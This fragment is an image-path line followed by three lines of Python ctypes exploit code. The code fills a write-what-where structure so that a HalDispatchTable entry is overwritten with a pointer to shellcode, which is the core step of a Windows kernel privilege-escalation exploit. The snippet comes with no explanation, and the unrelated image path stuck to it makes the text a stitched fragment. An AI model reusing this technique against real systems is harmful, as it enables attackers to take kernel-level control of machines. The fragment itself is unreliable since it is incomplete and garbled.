 pshellcode = c_char_p(addressof(shellcode))
WriteWhatWhere_inst.What =addressof(pshellcode)
WriteWhatWhere_inst.Where = HalDispatchTablePlus4